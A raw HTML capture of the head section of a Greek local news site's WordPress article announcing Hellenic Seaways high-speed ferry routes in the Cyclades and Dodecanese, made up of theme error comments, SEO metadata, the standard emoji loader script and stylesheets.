

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/07/%CE%B4%CF%81%CE%BF%CE%BC%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1-%CF%84%CE%B1%CF%87%CF%85%CF%80%CE%BB%CF%8C%CF%89%CE%BD-hellenic-seaways-%CF%83%CE%B5-%CE%BA%CF%85%CE%BA%CE%BB%CE%AC%CE%B4%CE%B5%CF%82/
body_size: 44009
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/07/δρομολόγια-ταχυπλόων-hellenic-seaways-σε-κυκλάδες/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα - kalymnos-news.gr" />
	<meta name="twitter:description" content="H Attica Group, με γνώμονα τη συνεχή βελτίωση και την αρτιότερη εξυπηρέτηση των προορισμών που προσεγγίζει, ανακοινώνει τη δρομολόγηση των ταχυπλόων HIGHSPEED 4, HELLENIC HIGHSPEED και FLYING CAT 3 στο Αιγαίο, προσφέροντας ακόμη περισσότερες εναλλακτικές λύσεις στον τρόπο με τον οποίο ταξιδεύει το επιβατικό κοινό. Αυτό το καλοκαίρι οι επιβάτες μπορούν να επιλέξουν την ταχύτητα [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα","datePublished":"2021-07-16T14:17:39+00:00","dateModified":"2021-07-16T14:19:10+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/"},"wordCount":33,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg","articleSection":["Ειδήσεις από Ελλάδα - Κόσμος"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/","url":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/","name":"Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg","datePublished":"2021-07-16T14:17:39+00:00","dateModified":"2021-07-16T14:19:10+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg","width":786,"height":710},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα" href="https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
